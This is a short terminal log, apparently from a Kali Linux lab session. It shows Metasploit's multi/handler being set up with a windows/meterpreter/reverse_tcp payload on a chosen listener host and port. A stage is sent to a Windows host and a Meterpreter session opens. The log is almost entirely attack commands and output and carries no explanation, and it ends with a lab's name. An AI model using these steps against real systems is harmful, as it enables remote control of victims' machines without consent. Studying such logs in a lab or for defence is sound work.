 root@kali:~/Downloads# msfconsole -q
[-] Failed to connect to the database: could not connect to server: Connection refused
Is the server running on host "localhost" (::1) and accepting
TCP/IP connections on port 5432?
could not connect to server: Connection refused
Is the server running on host "localhost" (127.0.0.1) and accepting
TCP/IP connections on port 5432?
msf > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 192.168.1.106
LHOST => 192.168.1.106
msf exploit(handler) > set LPORT 31337
LPORT => 31337
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.1.106:31337
[*] Starting the payload handler...
[*] Sending stage (957487 bytes) to 192.168.1.100
[*] Meterpreter session 1 opened (192.168.1.106:31337 -> 192.168.1.100:51403) at 2017-06-16 10:44:21 -0400
天御攻防实验室
meterpreter >